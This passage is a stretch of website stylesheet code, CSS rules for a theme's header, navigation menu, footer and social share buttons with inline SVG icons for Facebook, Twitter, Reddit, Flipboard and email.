-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
	<style id="tpd-critical-archive-4-css">.nav{position:relative;display:-ms-flexbox;display:flex;width:100%}.nav div.menu,.nav div.menu>ul,.nav>ul{display:inherit;margin:0 auto 0 0;padding-left:15px}.nav div.menu>ul>li,.nav>ul>li,.sub-menu>li>a{color:#fff;display:inherit}.nav div.menu>ul>li:hover,.nav>ul>li:hover{text-decoration:none}.nav ul>li>a{display:inherit;-ms-flex-align:center;align-items:center;font-weight:700;padding:7px 10px;text-transform:uppercase}.nav .sub-menu>li>a{text-transform:initial}.nav li,.nav li a{position:relative}li.menu-item-has-children .sub-menu>li+li{border-top-style:solid;border-top-width:1px}.nav ul li.menu-item-has-children>a::before{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid}li.menu-item-has-children .sub-menu{padding:0}.logo>a>picture{height:100%}header.header .logo>a>img,header.header .logo>a>picture>img{max-height:60px;object-fit:contain}.header ul.social-links{display:-ms-flexbox;display:flex;margin-right:0;padding-right:0;padding-left:1rem}.header ul.social-links li{list-style:none}.header ul.social-links li:hover{background:rgba(215,215,215,.17)}.header ul.social-links li a{padding:0;width:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header ul.social-links li a svg{margin-right:0}@media (max-width:980px){.header ul.social-links{display:inline;margin:0 auto}.header ul.social-links li{position:relative;display:inline-block}.banner-container.banner-style header .logo{margin:5px 0!important;height:30px}.banner-container.banner-style header .logo img{max-width:115px;height:30px!important}.banner-container.banner-style header{height:40px!important}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-8px}}header form.search{display:none;position:absolute;top:0;left:0;height:0;width:100%;margin-left:15px}header form.search.active{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;padding:16px}header form.search input.search-input{background-color:transparent;font-size:12px;padding:8px 30px 8px 5px;width:100%;border:none;border-bottom:1px solid rgba(255,255,255,.3);transition:.2s}header input.search-input:focus{border-bottom:1px solid #fff}header button.search-submit{display:inline-block;padding:0;margin:0;z-index:9;padding-left:8px}header button.search-submit.desktop svg{margin-right:0;padding-left:5px;padding-right:5px;width:26px;height:26px}header button.search-submit.mobile{display:none}header .search-button svg{margin-top:5px}header nav svg{height:15px;width:15px;margin-right:10px}footer .social svg *,header form.search .search-submit svg *,header nav svg *{fill:#fff}.mob-menu-container{display:none}@media screen and (min-width:980px){.nav ul li.menu-item-has-children>a{padding-right:20px}.nav ul li.menu-item-has-children>a::before{right:5px}.sub-menu{position:absolute;top:100%;left:0;padding:0;list-style-type:none;margin-top:73px;margin:0;min-width:250px;box-shadow:0 10px 25px -10px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:scale(.9)}.sub-menu .sub-menu{left:100%;transform:translateY(-40%)}.sub-menu li{display:block;padding:3px 20px}.sub-menu>li>a{padding:3px 0}.menu-item:hover>.sub-menu{visibility:visible;opacity:1;transform:scale(1)}.sub-menu .menu-item:hover>.sub-menu{top:0;z-index:1}header.header .logo>a>img,header.header .logo>a>picture>img{max-width:100px}.banner-container.banner-style .logo{margin:5px 0!important}.banner-container.banner-style header.header{height:40px}.banner-container.banner-style header.header .header-container{height:40px}}.header-container.no-logo .logo{-ms-flex:1 1 100%;flex:1 1 100%;max-width:20%}.header-container.no-logo .nav{-ms-flex:1 1 100%;flex:1 1 100%;max-width:80%}@media (max-width:1150px){.header-container.no-logo .logo{max-width:25%}.header-container.no-logo .nav{max-width:75%}.header .logo>a>img{max-width:175px;object-fit:contain}}@media (max-width:980px){.header-container.no-logo .logo{max-width:none}.header-container.no-logo .nav{max-width:100%}header button.search-submit.desktop{display:none}header button.search-submit.mobile{display:block;position:absolute;top:50%;transform:translateY(10px);right:20px}}@media (max-width:992px){header .extra-links{display:none}}@media (min-width:981px){.arrow{color:inherit;margin-right:10px;padding:0;transform:rotate(90deg)}}@media (max-width:980px){header .extra-links{display:-ms-flexbox;display:flex;margin-right:15px}.nav{visibility:hidden;opacity:0;transform:translateY(-100%);position:fixed;top:0}.nav.active{opacity:1;visibility:visible;-ms-flex-direction:column;flex-direction:column;position:fixed;left:0;width:100%;height:100vh;padding-bottom:50vh;border-top:1px solid rgba(255,255,255,.1);overflow-y:scroll}.nav.active div.menu,.nav.active div.menu>ul,.nav.active>ul{-ms-flex-order:2;order:2;display:block;-ms-flex-direction:column;flex-direction:column;margin:25px 15px;padding-left:0}.nav.active div.menu{margin:0}.nav li:hover{-ms-flex-direction:column;flex-direction:column}.nav.active>ul>li{position:relative}.nav.active>ul>li>a{width:100%;font-size:22px}.nav.active>ul>li>a{padding-right:50px}.nav.active ul li .toggle-menu{position:absolute;top:0;right:0;width:50px;height:100%;z-index:5}.nav.active ul li .toggle-menu:before{content:"";display:block;position:absolute;top:25px;right:20px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #000}li.menu-item-has-children>a::before{border:none!important}.mob-menu-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:50px;min-width:50px;margin-right:0}.sub-menu{display:none;-ms-flex-direction:column;flex-direction:column;position:relative;padding:10px 15px;list-style-type:none;width:unset}.menu-item.open>.sub-menu{display:-ms-flexbox;display:flex}.arrow{color:inherit;margin-right:0;position:absolute;right:0;top:0}.bar1,.bar2,.bar3{width:100%;height:2px;margin:0 0 3px}.change .bar1{transform:rotate(-45deg) translate(-2px,7px)}.change .bar2{opacity:0}.change .bar3{transform:rotate(45deg) translate(0,-5px)}header .nav.active form.search{-ms-flex-order:1;order:1;display:-ms-flexbox;display:flex;position:relative;margin-top:25px;margin-bottom:25px;margin-left:0;padding:15px}header .nav.active form.search.active{-ms-flex-align:initial;align-items:initial;height:0;padding:15px}header .nav.active form.search input.search-input{padding:20px 5px;border:1px solid #eee}}@media (max-width:576px){header .extra-links{-ms-flex-direction:column;flex-direction:column;margin:0}.mob-menu-container{width:20px;min-width:20px;margin:inherit;padding:0;margin-right:0}}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			.sharing.social-icon-svg .facebook-icon:before{background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-3676159477">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.sharing.social-icon-svg .twitter-icon:before{background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-1834699714">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.sharing.social-icon-svg .flipboard-icon:before{background-image: url('data:image/svg+xml,<svg role="img" fill="%23fff" style="max-height:15px;max-width:15px;" height="15px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <title id="flipboard-svg-3142570350">Flipboard</title> <path d="M0 0h7.7v24H0V0zm8.5 8.5h7.8v7.8H8.5V8.5zm0-8.5H24v7.7H8.5V0z"></path> </svg>');}.sharing.social-icon-svg .reddit-icon:before{background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 279.748 279.748" height="15px" style="max-height:15px;max-width:15px;" class="social-svg"> <title id="reddit-svg-471422430">Reddit</title> <path fill="%23fff" d="M279.748,133.142c0-19.299-15.701-35-35-35c-10.768,0-20.674,4.812-27.279,13.064 c-18.532-8.431-39.663-13.626-62.015-15.271l19.206-60.692l42.895,9.294c3.285,12.782,14.901,22.258,28.693,22.258 c16.336,0,29.627-13.29,29.627-29.626c0-16.336-13.291-29.627-29.627-29.627c-11.801,0-21.999,6.941-26.759,16.95l-49.497-10.725 c-5.041-1.092-10.094,1.833-11.651,6.756l-23.705,74.907c-26.164,0.638-50.988,6.053-72.356,15.775 C55.674,102.954,45.768,98.142,35,98.142c-19.299,0-35,15.701-35,35c0,9.373,3.683,18.173,10.222,24.709 c-3.9,8.37-5.875,17.076-5.875,25.936c0,24.048,14.396,46.492,40.538,63.199c25.447,16.264,59.183,25.221,94.989,25.221 c35.808,0,69.542-8.957,94.989-25.221c26.142-16.707,40.538-39.151,40.538-63.199c0-8.859-1.975-17.565-5.875-25.936 C276.065,151.314,279.748,142.515,279.748,133.142z M15.369,145.139c-2.212-3.59-3.369-7.688-3.369-11.997c0-12.682,10.317-23,23-23 c5.444,0,10.558,1.851,14.649,5.258C35.027,123.702,23.517,133.689,15.369,145.139z M68.04,165.405c0-13.785,11.215-25,25-25 c13.785,0,25,11.215,25,25c0,13.785-11.215,25-25,25C79.255,190.405,68.04,179.19,68.04,165.405z M191.159,222.459 c-9.745,10.637-29.396,17.244-51.285,17.244c-21.888,0-41.539-6.607-51.284-17.244c-1.805-1.97-2.733-4.525-2.617-7.192 c0.116-2.669,1.266-5.133,3.235-6.937c1.849-1.694,4.247-2.627,6.754-2.627c2.797,0,5.484,1.183,7.373,3.244 c5.803,6.333,20.827,10.756,36.539,10.756c15.712,0,30.737-4.423,36.539-10.756c1.889-2.062,4.576-3.244,7.374-3.244 c2.508,0,4.906,0.933,6.755,2.627c1.97,1.804,3.118,4.268,3.234,6.937C193.893,217.934,192.964,220.489,191.159,222.459z M186.708,190.405c-13.785,0-25-11.215-25-25c0-13.785,11.215-25,25-25c13.785,0,25,11.215,25,25 C211.708,179.19,200.493,190.405,186.708,190.405z M264.379,145.139c-8.147-11.45-19.657-21.436-34.28-29.739 c4.092-3.408,9.205-5.258,14.649-5.258c12.683,0,23,10.318,23,23C267.748,137.451,266.591,141.549,264.379,145.139z"></path> </svg>');}.sharing.social-icon-svg .email-icon:before{background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-6853869537">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.sharing.social-icon-svg .copy-link-icon:hover{cursor:pointer;}.sharing.social-icon-svg.dropdown-list .copy-link-icon{display:flex;gap:10px;justify-content:center;align-items:center;}.sharing.social-icon-svg:not(.dropdown-list) .copy-link-icon{display:flex;align-items:center;justify-content:center;padding:0.3rem 0.3em;width:30px;height:30px;}.sharing.social-icon-svg .copy-link-icon:before{content:'';display:block;height:15px;width:15px;background-image:url('data:image/svg+xml,<svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title id="copy-link-svg-5443118443">Copy Link</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g fill="%23fff" fill-rule="nonzero"> <path d="M40.5813559,33.8177966 C40.5813559,33.0576271 40.3279661,32.4338983 39.8016949,31.9076271 L33.9347458,26.040678 C33.4084746,25.5144068 32.7652542,25.2610169 32.0245763,25.2610169 C31.2449153,25.2610169 30.5627119,25.5533898 29.9974576,26.1576271 C30.0559322,26.2161017 30.2313559,26.3915254 30.5237288,26.6838983 C30.8161017,26.9762712 31.0305085,27.1711864 31.1279661,27.2881356 C31.2254237,27.4050847 31.3813559,27.5805085 31.5567797,27.8144068 C31.7322034,28.0677966 31.8491525,28.3016949 31.9271186,28.5355932 C31.9855932,28.7694915 32.0245763,29.0228814 32.0245763,29.3152542 C32.0245763,30.0754237 31.7711864,30.6991525 31.2449153,31.2254237 C30.7186441,31.7516949 30.0754237,32.0050847 29.3347458,32.0050847 C29.0618644,32.0050847 28.7889831,31.9661017 28.5550847,31.9076271 C28.3211864,31.8491525 28.0872881,31.7127119 27.8338983,31.5372881 C27.5805085,31.3618644 27.4050847,31.2254237 27.3076271,31.1084746 C27.190678,31.0110169 26.9957627,30.7966102 26.7033898,30.5042373 C26.4110169,30.2118644 26.2355932,30.0169492 26.1771186,29.9779661 C25.5533898,30.5627119 25.2415254,31.2449153 25.2415254,32.0440678 C25.2415254,32.8042373 25.4949153,33.4279661 26.0211864,33.9542373 L31.829661,39.7822034 C32.3364407,40.2889831 32.979661,40.5423729 33.7398305,40.5423729 C34.5,40.5423729 35.1237288,40.2889831 35.65,39.8016949 L39.8016949,35.6889831 C40.3279661,35.1822034 40.5813559,34.5584746 40.5813559,33.8177966 L40.5813559,33.8177966 Z M20.7779661,13.9559322 C20.7779661,13.1957627 20.5245763,12.5720339 19.9983051,12.0457627 L14.170339,6.19830508 C13.6440678,5.6720339 13.0008475,5.41864407 12.2601695,5.41864407 C11.5194915,5.41864407 10.8957627,5.6720339 10.35,6.17881356 L6.19830508,10.2915254 C5.6720339,10.8177966 5.41864407,11.4415254 5.41864407,12.1822034 C5.41864407,12.9423729 5.6720339,13.5661017 6.19830508,14.0923729 L12.0652542,19.959322 C12.5720339,20.4661017 13.2152542,20.7194915 13.9754237,20.7194915 C14.7550847,20.7194915 15.4372881,20.4271186 16.0025424,19.8423729 C15.9440678,19.7838983 15.7686441,19.6084746 15.4762712,19.3161017 C15.1838983,19.0237288 14.9694915,18.8288136 14.8720339,18.7118644 C14.7745763,18.5949153 14.6186441,18.4194915 14.4432203,18.1855932 C14.2677966,17.9322034 14.1508475,17.6983051 14.0728814,17.4644068 C14.0144068,17.2305085 13.9754237,16.9771186 13.9754237,16.6847458 C13.9754237,15.9245763 14.2288136,15.3008475 14.7550847,14.7745763 C15.2813559,14.2483051 15.9245763,13.9949153 16.6652542,13.9949153 C16.9381356,13.9949153 17.2110169,14.0338983 17.4449153,14.0923729 C17.6788136,14.1508475 17.9127119,14.2872881 18.1661017,14.4627119 C18.4194915,14.6381356 18.5949153,14.7745763 18.6923729,14.8915254 C18.809322,14.9889831 19.0042373,15.2033898 19.2966102,15.4957627 C19.5889831,15.7881356 19.7644068,15.9830508 19.8228814,16.0220339 C20.4661017,15.4372881 20.7779661,14.7355932 20.7779661,13.9559322 Z M46,33.8177966 C46,36.0788136 45.2008475,37.9889831 43.6025424,39.5483051 L39.470339,43.6610169 C37.9110169,45.220339 36.0008475,46 33.7398305,46 C31.459322,46 29.5491525,45.2008475 27.9898305,43.6025424 L22.1813559,37.7745763 C20.6220339,36.2152542 19.8423729,34.3050847 19.8423729,32.0440678 C19.8423729,29.7440678 20.6610169,27.7754237 22.3177966,26.1576271 L19.8423729,23.6822034 C18.2245763,25.3389831 16.2754237,26.1576271 13.9754237,26.1576271 C11.7144068,26.1576271 9.80423729,25.3779661 8.22542373,23.779661 L2.3779661,17.9322034 C0.779661017,16.3533898 0,14.4237288 0,12.1822034 C0,9.92118644 0.799152542,8.03050847 2.39745763,6.45169492 L6.52966102,2.33898305 C8.08898305,0.779661017 9.99915254,0 12.2601695,0 C14.540678,0 16.4508475,0.799152542 18.0101695,2.39745763 L23.8186441,8.22542373 C25.3779661,9.78474576 26.1576271,11.6949153 26.1576271,13.9559322 C26.1576271,16.2559322 25.3389831,18.2245763 23.6822034,19.8423729 L26.1576271,22.3177966 C27.7754237,20.6610169 29.7245763,19.8423729 32.0245763,19.8423729 C34.2855932,19.8423729 36.1957627,20.6220339 37.7745763,22.220339 L43.6415254,28.0872881 C45.220339,29.6466102 46,31.5762712 46,33.8177966 L46,33.8177966 Z" id="Shape"></path> </g> </g> </svg>');background-size:contain;transform:rotate(90deg);background-position:center;}.link-copied-notification{position:absolute;width:110px;left:50px;background:#000;color:#fff;padding:2px 15px;font-size:14px;border-radius:6px;opacity:0;}.m-fadeIn{visibility:visible;opacity:1;transition:visibility 0s linear 0s,opacity 300ms;}.m-fadeOut{visibility:hidden;opacity:0;transition:visibility 0s linear 300ms,opacity 300ms;}.link-copied-notification:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:5px 6px 5px 0;border-color:transparent #000000 transparent transparent;position:absolute;left:-6px;top:7px;}header .search-icon.social-icon-svg:after{background-image: url('data:image/svg+xml,<svg fill="%231d1d1f" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}header .search-icon.social-icon-svg:hover:after{background-image: url('data:image/svg+xml,<svg fill="%23fff" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}.social-links.social-icon-svg .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-7659594040">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%231d1d1f" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-620080014">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-188470125">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%231d1d1f"/> </svg>');}.social-links.social-icon-svg > li:hover .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-6864102133">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.social-links.social-icon-svg .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-7208550864">Email</title> <g> <g> <g> <path id="email-1" fill="%231d1d1f" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%231d1d1f" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-8911397819">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}body.single 